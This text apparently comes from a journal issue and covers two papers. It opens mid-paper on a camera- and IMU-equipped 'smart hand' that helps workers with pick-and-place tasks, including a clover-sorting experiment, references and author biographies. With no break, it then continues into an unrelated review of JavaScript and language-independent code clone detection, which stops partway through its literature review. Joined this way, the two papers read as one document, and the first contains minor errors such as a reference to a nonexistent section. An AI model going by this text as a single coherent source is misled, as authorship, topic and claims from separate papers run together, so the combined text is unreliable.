To avoid these circumstances and follow the rules involved in a pick-and-place task, the managers of manufacturing plants take steps to strengthen the production management by introducing the record management system, adding inspection procedures or increasing the break time to avoid exhaustion. Besides the increasing cost, these methods couldn't improve the condition of making errors during the operations fundamentally. The researchers from different fields also come up with many solutions. They try to increase the degree of automation so that the human errors can be avoided. Many automatic screw tightening systems that have been developed since the 90s [2], [3]. But it has a high demand in precise relative position between the parts and the screwdrivers. The parts are usually fixed in a specified pose so that the screwdriver can be programmed to find a feed direction. In this way, the selection and positioning problems won't exist any more and the torque can also be recorded and managed. However, for small parts, it is fine to do so. But for large machines like cars or planes, there are so many spaces that the automatic screw tightening system cannot reach. Similarly, in a robotic grasping and sorting system, the position and orientation of the objects are usually hard coded so that the robot can successfully pick up the objects. Nowadays, computer vision has been introduced to these systems. Selection tasks can be finished using object recognition algorithms while positioning problems are expected to be solved using camera coordination. For example. Chen et al. built a vision-based robotic grasping system using deep learning for garbage sorting [4]. It uses convolutional neural networks (CNN) to identify objects and their locations to grasp objects. A research group from Google took fourteen robotic arms, networked them together to make these robots learn on their own how to pick up small objects [5]. It also uses CNN to learn the pose of the objects. Stage of the art technologies can recognize objects in a high accuracy using CNN, which solves the selection problem, but object pose estimation for grasping using imaging sensor alone is not accurate enough for industries.

As mentioned above, the rules involved in pick-and-place tasks basically include selection and positioning. Human workers may make mistakes during the operations but for robot workers, either vision-based or programed-based coordination in reach-to-grasp movement has limitations. We are considering building a practical tool for human workers that can help them avoid the mistakes during operations. In the case of a human worker, the supervision of following rules are controlled by the brains but the execution of these rules are performed by the hand, which inspires us to develop a hand-like tool where we can embed some intelligence to help workers supervise the rules and reduce the brain burden. In other words, the hand-like tool can assist people in



Fig. 1. Smart hand prototype



Fig. 2. Smart hand control pipeline

performing the pick-and-place tasks by supervising the rules predefined.

In this paper, we introduce smart hands to assist human workers in performing pick-and-place tasks. We integrate an imaging sensor, a depth sensor as well as an IMU sensor in the control system of the smart hand. Human workers can hold the smart hand to do the pick-and-place movement. The smart hand has imaging sensors to recognize objects and make selections. It also has an IMU sensor to track motions so that the location that an object is placed can be tracked. The smart hand is expected to reduce the workload burden and improve the product quality in a production line.

The remainder of this paper is organized as follows: Section II introduces the prototype of the smart hand. Section III explains three main modules used in the control system of the smart hand. Experiment conducted with the smart hand prototype and its results are presented in Section IV. We then draw some conclusions and outline the future work in Section V.

II. Smart Hand

Fig. 1 shows a smart hand prototype which is designed to assist users in performing pick-and-place task. The mechanical structure of the smart hand is designed to make it simple and light. From the side view, we can see that the smart hand prototype consists of a gripper, a stepper motor, a handle and some sensors. Its end effector is a gripper with one degree of freedom, which is used to pick and hold objects. A stepper motor is used to control the gripper to perform close and open movement. A handle is designed to be able to hold and orientate the smart hand easily for users. The sensors are the core parts of the smart hand, which is the reason for calling it “smart”. They sense the surrounding environment, assisting users in picking and placing objects. The sensors are mounted on a quick release plate. The orientation of the sensors can be adjusted by setting angular position of the quick release plate.

In the prototype design, the sensors include an RGB-D camera and an IMU. RGB-D sensor streams RGB image together with the corresponding depth. It can be used for recognizing and localizing the target objects. Since RGB-D sensor is limited by a minimum detectable distance to function properly, it is connected to the gripper with a long arm to make sure that the target object is always inside the detectable distance. IMU is used for the detection of movements and rotations in 6 degrees of freedom. It is used to supervise the placing position in a pick-and-place movement. Intel RealSense depth camera D435i is selected for the designed prototype. It combines the depth sensing capabilities with the addition of an IMU [6].

The sensor data from the depth camera are sent to Jetson Nano through USB 3.0 and processed there. See Fig. 2. Jetson Nano is a small-size computer integrating a 128-core NVIDIA GPU where you can run multiple neural networks in parallel for applications like image classification, object detection, segmentation and speech processing. It is selected because of its compact size and high computation performance. Remote server with state-of-the-art GPU has also been developed to process the sensor data only if the computational power of the Jetson Nano is not enough for practical applications. The commands generated based on the processing results are sent to the Arduino through digital GPIO pins. Arduino then triggers the corresponding events based on the received commands. It controls the stepper motor to open and close using pulse width modulation (PWM) signals. It also controls a buzzer and LEDs to warn the system state for simple interface with users. Jetson Nano and Arduino are powered with a mobile battery. They are all installed in a compact control box.

III. Control System

The smart hand features three function modules including object recognition, distance estimation and motion tracking to assist users in pick-and-place tasks. These three functions are realized using the hardware introduced above. The three function modules are used to supervise the whole movement that if it follows the predefined rules. For example, the object detection model is used to detect the objects and help the user analyze whether the object is the expected target or not. Distance estimation can be used to measure the distance between the target object and the hand. The distance then controls the timing to trigger the open/close movement. Motion tracking is to track the motion of the smart hand. It can help the user to determine if the object is properly placed on the assigned place. These three function modules are discussed in the followings.

A. Object Detection

RealSense depth camera D435i streams RGB images on which the control system detects the target potential objects. The detection results are either given by visual clues that are shown with a monitor or prompted by buzzing sounds. The object detection module solves the problem of selection in pick-and-place movement. If users use the smart hand to pick up some object that is not expected, the control system will show the warning information using visual cues or specific buzzing sound.

Object detection algorithm improves a lot these years due to the deep learning evolution in computer vision. The novel object detection method can even comparable with cognition capability of human. YOLO is one of the most popular object detection algorithms due to its high processing speed and reliable detection result. It is a convolutional neural network that accepts images as input and outputs the object class together with object location in an image. YOLO processes images at 30 FPS on a Pascal Titan X and has a mAP of 57.9% on COCO dataset [7]. YOLO has several variants. The main differences of these variants are the number of convolutional layers. More convolutional layers means higher accuracy and lower processing speed. For example, YOLOv3-tiny is the compact version of YOLOv3 network. YOLOv3 has 53 convolutional layers for feature extraction while YOLOv3-tiny has only 10 layers.

Among the three function modules of the smart hand, object detection takes up the most computing resources. To find the best platform for running object detection module, we tested the processing speed of YOLOv3 and YOLOv3-tiny on Jetson Nano, Jetson TX2 and remote server, respectively. The remote server owns a Nvidia GeForce GTX Titan X GPU. These platforms are selected because we want the smart hand to be portable. The results are shown in Table I. It can be seen from the table that running YOLOv3 on Jetson Nano and Jetson TX2 is not suitable since the processing speed (FPS) is too slow for practical applications. YOLOv3-tiny works fine on both Jetson Nano and Jetson TX2. As for the remote server, besides the processing speed of GPU, the FPS also relies on the transmission speed of the network. Since the size of the remote server is not limited, modern desktop GPUs can be used so that the computational power is not a problem.



(a) Depth map (b) RGB image

Fig. 3. Object detection



Fig. 4. Converting a 2D image point to a 3D world point

TABLE I. FPS COMPARISON OF YOLO MODEL

	Jetson TX2	Jetson Nano	Remote Server
YOLOv3	5 FPS	3 FPS	16 FPS
YOLOv3-tiny	16 FPS	14 FPS	Not tested

Considering the processing speed in different platforms shown in Table I, we use either Jetson Nano to run YOLOv3-tiny or the remote server to run YOLOv3. An object detection example of running YOLOv3 with remote server is shown in Fig. 3(b). It detects the cup and the hands in a reach-to-grasp movement. Fig. 3(a) shows the corresponding depth map of the same camera scene.

B. Position Estimation

RGB-D sensor can be used to estimate the position of the target object in real world. By estimating the position, the smart hand can be aware of its spatial relationship with the target object. When the smart hand is within the distance range that can successfully grasp an object, the control system



Fig. 5. Hand position estimation



Fig. 6. Tracking the position of the hand

can automatically trigger the command to close the hand and grasp the object. With the object detection module, the control system can detect objects from RGB images streamed from the RGB-D sensor in real-time (Fig. 3(b)). The RGB-D sensor also captures the corresponding depth map of the scene right after an RGB image is captured (Fig. 3(a)).

From the depth map we can estimate the object distance using the detection results from the object detection module. The object detection module offers us the center point of an object , which indicates the location of the object in the image. Using the same center point, the object can be located in the corresponding depth map. If we crop an image patch with size of 20×20 from the center point of an object in the depth map, the object distance can be defined as the average pixel value of this image patch.

After we get the distance of the object, the problem of estimating the object position becomes converting a 2D image point to a 3D world point. With the principles from the perspective projection [8] as shown in Fig. 4, we can easily estimate the object position using Eq. 1,

$$\begin{bmatrix} \mu \\ \nu \\ 1 \end{bmatrix} = \begin{bmatrix} f & 0 & 0 & 0 \\ 0 & f & 0 & 0 \\ 0 & 0 & 1 & 0 \end{bmatrix} \begin{bmatrix} X \\ Y \\ Z \\ 1 \end{bmatrix} \tag{1}$$

where (X, Y, Z) is the 3D world point and (μ, ν) is the corresponding 2D image pixel point. f is the focal length of the camera. Since RGB sensor and depth sensor have different viewpoints, the depth map needs to be aligned to RGB sensor to have the same viewpoints before estimating the object position. If there are multiple objects in the image scene, the control system needs to identify the target object. We define the object that is nearest to the center of the image is the target object. The object position is only calculated and tracked on target object. An example is shown in Fig. 5. The position of the hand is estimated in every frame and the result is shown with a label near the bounding box. Fig. 6 shows the hand tracking path of the example in Fig. 5.

C. Motion Tracking

An IMU is used track the motion of the hand so as to track the position and orientation of the smart hand at any time in a pick-and-place movement. Tracking the position and orientation of the smart hand can help us to determine if an object is placed in the expected position. Inside an IMU unit there are 3 accelerometers and 3 gyroscopes. Accelerometers measure all forces working on an object while gyroscope



Fig. 7. Complementary filter flow chart

measures the angular velocity.

For orientation, both the accelerometers and gyroscopes are able to estimate the angular position of the smart hand. Gyroscope can achieve this by integrating the angular velocity over time. Accelerometer can do this by determining the direction of the gravity vector. However, both of the methods have problems. It is not able to measure the precise angular position of the smart hand by using only gyroscope or accelerometer. In the case of accelerometer, every small forces working on an object create disturbance in measurement, long term measurement is reliable. So low pass filter is needed for correction. In the case of gyroscopic sensor, the integration is done over period of time the value starts to drift in the long term, so high pass filter is needed for gyroscopic data correction [9]. Therefore, the control system selects a complementary filter that consists of both low and high pass.

By using the complementary filter, both the accelerometer and gyroscope make contributions in estimation the angular position of the smart hand. Gyroscope data is used on the short term since it is very precise and not susceptible to external forces. Accelerometer data is used on the long term as it does not drift. The complementary filter flow chart is shown in Fig. 7. The initial state of angular position is determined using the accelerometer only. The gyroscope data is integrated every timestep with the current angle value. Then it is combined with the low-pass data from the accelerometer. The constant α is the coefficient value of the complementary filter. In our design, $\alpha = 0.98$.

IV. Experiments

We designed an experiment to validate the functions of the smart hand and prove that smart hands actually do the help when the user try to perform a pick-and-place task. In the experiment, we prepared 100 sponge cubes and of which, 70 sponge cubes were attached with stickers of three-leaf clovers and the rest 30 sponge cubes were attached with four-leaf stickers. The clover cubes are scattered on the table. As it can be seen from Fig. 8. We trained an object detection neural network described in Section 3.3 to distinguish the two kinds of clover cubes. The network runs at 12.6 FPS averaged on Jetson Nano. Three subjects aged from 23 to 27 are asked to pick out all the four-leaf clover and put them in a box one by one. If a subject cannot find a four-leaf clover within 5 seconds, the experiment is halted. The number of clovers that have not been found and the number of three-leaf clover that has not been picked out are reported.

The experiment results are shown in Table II and Table III. It is relatively easy for human to pick out the four-leaf clover if they have enough time. But under the time pressure, they may make some mistakes. Three cases of failure in finding the four-leaf clovers are identified when the subjects used their own hands. Compared to the human hands, experiment with smart hands has only one case failure in finding the four-leaf clover. No mistaken reports in both cases.

TABLE II. Pick-and-place with human hands

	Subject A	**Subject B**	**Subject C**
Failed in finding four-leaf clovers	0	2	1
Mistakenly pick the three-leaf clover	0	0	0

TABLE III. Pick-and-place with the smart hand

	Subject A	**Subject B**	**Subject C**
Failed in finding four-leaf clovers	0	1	0
Mistakenly pick the three-leaf clover	0	0	0

Generally, the capability of the smart hand to find a four-leaf clover highly relies on the performance of the neural network model. One failure case identified means that the object detection network may not work very well from some specific camera view angle. Increasing the size of the dataset may improve its performance. No matter the subjects used their own hands or the smart hand, they never picked the three-leaf clover mistakenly. It may because that the experiment is a short-term task. With time restrictions, the subjects are highly focused, and they hardly made a mistake by picking a three-leaf clover. If it is a long, boring task, they may have chances to put a three-leaf clover in the box mistakenly. But smart hands won't be tired, they can always remind the user whether a target is the expected object or not.

In addition, the subjects gave their feedback. They thought the way to interact with the smart hands is not convenient. The buzzing sound is easy to understand but the recognition results are given on a monitor. They need to see the monitor first to check the detection results. Since the camera view and the user's eye view are in different angles, it is quite difficult to quickly find the target object. Head-mounted display with AR technology may be a better interaction solution.

V. Conclusion

This study introduces smart hands to assist human workers in repeated, boring pick-and-place tasks. The smart hand



Fig. 8. Experiment setup

features functions of object detection, position estimation and motion tracking by combining vision and motion sensors. It can offer suggestions on selecting the target object, warn the users when picking up the wrong objects and placing in the wrong location. We made a prototype of smart hands. The experiment proves that the use of smart hands can avoid human errors in pick-and-place tasks. It is expected that the smart hand can reduce the workload burden and improve the product quality in a production line. In the future, we would like to improve the interaction method between the user and the smart hand. A head mounted display instead of a monitor may improve the work efficiency. In addition, the end effector of gripper can only do limited work in a production line. More end effectors (e.g. screw driver) should be developed to make the smart hand fit most usage scenarios in a production line.

ACKNOWLEDGMENT

This work was supported by JSPS KAKENHI Grant Number JP19K04296.

REFERENCES

[1] A. Pettersson, S. Davis, J. Gray, T. Dodd, and T. Ohlsson, "Design of a magnetorheological robot gripper for handling of delicate food products with varying shapes," *Journal of Food Engineering*, vol. 98, no. 3, pp. 332–338, 2010.

[2] Y. Ota and H. Takahashi, "Automatic screw tightening apparatus," Jul. 14 2015, uS Patent 9,079,275.

[3] H. Shibata, "Screw tightening apparatus," Dec. 13 2005, uS Patent 6,973,856.

[4] C. Zhihong, Z. Hebin, W. Yanbo, L. Binyan, and L. Yu, "A vision-based robotic grasping system using deep learning for garbage sorting," in *2017 36th Chinese Control Conference (CCC)*. IEEE, 2017, pp. 11 223–11 226.

[5] S. Levine, P. Pastor, A. Krizhevsky, J. Ibarz, and D. Quillen, "Learning hand-eye coordination for robotic grasping with deep learning and large-scale data collection," *The International Journal of Robotics Research*, vol. 37, no. 4-5, pp. 421–436, 2018.

[6] A. Grunnet-Jepsen, J. N. Sweetser, and J. Woodfill, "Best-known-methods for tuning intel® realsense™ d400 depth cameras for best performance," *New Technologies Group, Intel Corporation, Rev*, vol. 1, 2018.

[7] J. Redmon and A. Farhadi, "Yolov3: An incremental improvement," *arXiv preprint arXiv:1804.02767*, 2018.

[8] Y.-Y. Chuang, "Camera calibration," Tech. Rep., 2005.

[9] T. Islam, M. S. Islam, M. Shajid-Ul-Mahmud, and M. Hossam-E-Haider, "Comparison of complementary and kalman filter based data fusion for attitude heading reference system," in *AIP Conference Proceedings*, vol. 1919, no. 1. AIP Publishing LLC, 2017, p. 020002.

Yunan He received the B.E. degree in mechanical engineering from Northeastern University, Shenyang, China, in 2013 and the M.E. degrees in mechanical engineering from Saga University, Saga, Japan, in 2017.

He is now a PhD student in Department of Information Science in Saga University, Saga, Japan. His main research interests are in human interface and intelligent robots.

Osamu Fukuda received his B.E. degree in mechanical engineering from Kyushu Institute of Technology, Iizuka, Japan, in 1993 and the M.E. and Ph.D. degrees in information engineering from Hiroshima University, Higashi-Hiroshima, Japan, in 1997 and 2000, respectively.

From 1997 to 1999, he was a Research Fellow of the Japan Society for the Promotion of Science. He joined Mechanical Engineering Laboratory, Agency of Industrial Science and Technology, Ministry of International Trade and Industry, Japan, in 2000. Then, he was a member of National Institute of Advanced Industrial Science and Technology, Japan from 2001 to 2013. Since 2014, he has been a Professor of Graduate School of Science and Engineering at Saga University, Japan. Prof. Fukuda won the K. S. Fu Memorial Best Transactions Paper Award of the IEEE Robotics and Automation Society in 2003. His main research interests are in human interface and neural networks. Also, he is currently a guest researcher of National Institute of Advanced Industrial Science and Technology, Japan. Prof. Fukuda is a member of IEEE and the Society of Instrument and Control Engineers in Japan.

Daisuke Sakaguchi received the B.E. degree in information engineering from Saga University, Saga, Japan, in 2019.

He is currently a graduate student in the Department of Information Science in Saga University, Saga, Japan. His research interest is human-machine interface.

Nobuhiko Yamaguchi received the Ph.D. degree in intelligence and computer science from Nagoya Institute of Technology, Japan, in 2003.

He is currently an Associate Professor of Faculty of Science and Engineering at Saga University. His research interests include neural networks. He is a member of Japan Society for Fuzzy Theory and Intelligent Informatics.

Hiroshi Okumura received the B.E. and M.E. degrees from Hosei University, Tokyo, Japan, in 1988 and 1990, respectively, and the Ph.D. degree from Chiba University, Chiba, Japan, in 1993.

He is currently a full Professor of Graduate School of Science and Engineering at Saga University, Japan. His main research interests are in remote sensing and image processing. He is a member of the International Society for Optics and Photonics (SPIE), the Institute of Electronics, Information and Communication Engineers (IEICE) and the Society of Instrument and Control Engineers (SICE).

Kohei Arai He received BS, MS and PhD degrees in 1972, 1974 and 1982, respectively. He was with The Institute for Industrial Science and Technology of the University of Tokyo from April 1974 to December 1978 also was with National Space Development Agency of Japan from January, 1979 to March, 1990. During from 1985 to 1987, he was with Canada Centre for Remote Sensing as a Post Doctoral Fellow of National Science and Engineering Research Council of Canada. He moved to Saga University as a Professor in Department of Information Science on April 1990. He was a councilor for the Aeronautics and Space related to the Technology Committee of the Ministry of Science and Technology during from 1998 to 2000. He was a councilor of Saga University for 2002 and 2003. He also was an executive councilor for the Remote Sensing Society of Japan for 2003 to 2005. He is an Adjunct Professor of University of Arizona, USA since 1998. He also is Vice Chairman of the Science Commission "A" of ICSU/COSPAR since 2008 then he is now award committee member of ICSU/COSPAR. He wrote 37 books and published 570 journal papers. He received 30 of awards including ICSU/COSPAR Vikram Sarabhai Medal in 2016, and Science award of Ministry of Mister of Education of Japan in 2015. He is now Editor-in-Chief of IJACSA and IJISA. http://teagis.ip.is.saga-u.ac.jp/index.ht

Clone Detection Techniques for JavaScript and Language Independence: Review

Danyah Alfageh[1], Hosam Alhakami[2], Abdullah Baz[3], Eisa Alanazi[4], Tahani Alsubait[5]
College of Computer and Information Systems
Umm Al-Qura University, Makkah, Saudi Arabia

***Abstract*—Code clone detection is an active field of study in computer science. Despite its rich history, it lacks focus on web scripting languages. Due to the expansion of web applications and web development amongst developers of varying education and experience levels, they inevitably resort to cloning through out the web. The spread of code clones is further increased by websites like StackOverflow and GitHub. In this paper, we will be focusing on clone detection research done to target clones in JavaScript code and discuss its areas of concern. Also, we will summarize language independent research done and possibility of its application on JavaScript and web applications.**

Keywords*—*Clone detection; code clones; JavaScript; language independent clone detection; web applications

I. Introduction

Code cloning is one of the most common practices in software development. Over the years many researchers studied the phenomenon and attempted to categorize and solve the problem. Code cloning can cause an issue for software systems as it leads to bug propagation which causes a huge technical debt for stakeholders. Clone detection techniques aim to detect all types of cloned code but differ in their results and coverage ability.

Clones are generally grouped based on their similarity to the source code to four categories as follows [1], [2]:

1) Type-I Exact clones duplicates of the source code except for white space, layout and comments changes.
2) Type-II Renamed clones are similar to the source code both in functionality and syntax and only differ in variables names.
3) Type-III Gapped clones that include type-I and type-II clones but with added or deleted parts of code. They are also referred to as near miss clones.
4) Type-IV Semantic clones or logical clones are only logically similar to source code but differ syntactically.

Clones can be further grouped into two main groups based on their similarity to the source as [3]: clones of textual similarity which includes type-I, type-II and type-III Or functional similarity which applies to type-IV.

Various techniques have been developed to detect any and all of the aforementioned clone types and these techniques fall under the following categories as demonstrated by [4] and [5]:

1) Textual based techniques where the source code is compared to the cloned code to find a sequence of the same text. These techniques best detect type-I clones as they look for exact duplicates.
2) Lexical or token based techniques in which a lexer is used to parse the entire source code into a series of tokens which are scanned to return duplicated tokens. This approach is better as it will not be affected by white spaces and comments, but introduces the possibility of false detection.
3) Tree based techniques where the program is parsed into an AST (Abstract Syntax Tree) then the tree is traversed to find duplicated code.
4) Metric based techniques where the code is parsed into an AST or CFG (Control Flow Graph) on which a number of metrics are calculated to detect clones.
5) Semantic approaches use static program analysis to provide more information regarding logical clones rather than focusing on syntactical similarity.
6) Hybrid approaches provide a mix of the other approaches in attempt to deliver a more accurate detection.

Clone detection accuracy is measured using standard information retrieval metrics specifically precision and recall [3]. Precision measures how well the tool can detect an actual clone. Recall measures the ratio of total number of clones detected by a tool to the actual number of existing clones in the source code.

In this research, we will partially focus on clones in JavaScript which is one of the most used languages in web development. It has also been dominating StackOverflow's most popular programming languages for seven years as shown in their website [6]. Therefore, web developers must inevitably resort to cloning code snippets found in StackOverflow in their daily programming activities. Research done by Ragkhitwetsagul et al. [7] shows that there is a toxic nature of some code snippets found on code sharing sites like StackOverflow such as being out-dated or harmful to the software that they are used in. Furthermore, Baltes and Treude [8] stated that even within StackOverflow, the habit of cloning has even spread through out developer threads i.e. answers to varying posts have been cloned within the platform. Yet, research in areas of clone detection has been lacking in developing tools and techniques specifically geared toward this language. Furthermore, efforts to refactor code clones suffer greatly from the lack of language diversity as noted by Mondal, Roy and Schneider [9] where they have noticed weaknesses in code refactoring closely relating to lack of language diversity. Hence, we will also analyse language independent research done in clone detection and its applicability to JavaScript.

Current uses of JavaScript are unique due to the popularity of libraries and frameworks such as React, Angular, Vue, Node.js and so on. These tools enable developers to create full stack website by only writing a few lines of JavaScript code. These frameworks also come with tons of built-in code such as node modules for Node.js which means if regular code detection is used it will detect such codes and classify them as duplicates between two projects which is a waste of time for a developer looking for a minimum amount of actual clones. Framework and library specific files will never affect the quality of the website and will only waste valuable time in being detected by any clone detection tool. Furthermore, These frameworks allow for the developer to write JavaScript code that will compile into HTML and CSS code. This means there is a necessity to find techniques that help developers to do the following:

- detect duplicate JavaScript code without digging through framework and library files
- detect duplicate JavaScript, HTML and CSS code without having to configure each language specifications.

This paper is structured in the following order. Firstly, we discuss general concepts of clone detection and the necessity of clone detection for JavaScript. Secondly, the related work section discusses related research done in areas of plagiarism detection of source code and cross language detection. Furthermore, we present a literature review which is a summary of the research for JavaScript clones detection. Then, we present a section to exclusively discusses JavaScript specific research and tools. Afterwards, a section for language independent research is presented which is further divided into sub sections based on tool and related research of the tool. Followed by a section of comparison between the tools mentioned in the papers. Lastly, we conclude with a summary of the paper and thoughts for future research.

II. Related Work

In this section we will discuss related works that include levels of language independence which are related to plagiarism detection for university source code assignments. Also, we will discuss a tool for cross-language detection in where clones are detected between different programming languages.

A. Source Code Plagiarism Detection

Similar to clone detection, source code plagiarism detection aims to detect clones in assignments submitted by students. It maintains language independence due to the varied languages taught at universities.

YAP was a tool developed by Wise [10] to detect plagiarised source code submitted by students. It detects multiple languages to support multiple courses. In later versions, it even detects English language. It has two phases, a generation phase in where comments are removed, upper to lower case transformations is applied, removing letters that are not identifiers and removing multiple changes based on student tactics of text modification to generate token files. Then, a comparison phase where the generated pair of token files are compared.

Brixtel et al. [11] developed a language independent framework for plagiarism detection based on clone detection research. They compare plagiarised homework to type-II and type-III clones as students tend to modify the code ever so slightly to camouflage syntax similarity yet maintain same functionality. Their approach sets a threshold of similarity which compares two files at a time and if the result is higher than the threshold it means the code is plagiarised.

Pandit and Toksha [12] have said that future directions in the field are towards machine learning use in plagiarism detection which is a promising direction for improving source code plagiarism detection.

B. Cross-Language Clone Detection

Cross language clone detection aims to detect clones that perform similarly in two different programming languages. A tool named LICCA (Language Independent Code Clone Analyzer) was developed by Raki, Cardozo and Budimac [13] to detect cross language clones. LICCA aims to test source code similar in structure and syntax.

This is possible as source code is transformed using Set of Software Quality Static Analysers (SSQA) introduced by Rakic [14] which produces a unified representation of the source code as enriched Concrete Syntax Tree (eCST) which allows for all languages to be transformed into a unified format. The tree is composed of universal nodes which are nodes that give a grouping to tokens in the syntax tree. An example for a universal node is the universal FUNCTION_DECL which means that it can be a function, a method or a block in the original source code. Comparison of the the trees is based on these nodes.

LICCA is integrated into SSQA and the clone detection is based on the eCST produced by SSQA. LICCA calculates similarity on levels of the syntax tree starting from the higher statement level to lower levels. They compare five programming languages with each having a sample of the same source code Java, JavaScript, C, Modula-2, and Scheme using LICCA. Their research shows many limitation of cross-language comparison but it does provide a unique approach as it is the only one that covers a wide range of languages.

III. Literature Review

Research specifically focusing on clones in JavaScript alone is sparse yet there is plenty of research that includes JavaScript in its analysis. Thung et al. [15] show the degree of cloning of JavaScript code based on source code in Github. They use a tool called Dejavu which detects file level duplication in Github repositories for C++, Java, Python and JavaScript. They found out that the highest duplication amongst the four was found in JavaScript where almost 94% of the dataset being tested turned out to contain duplicates.

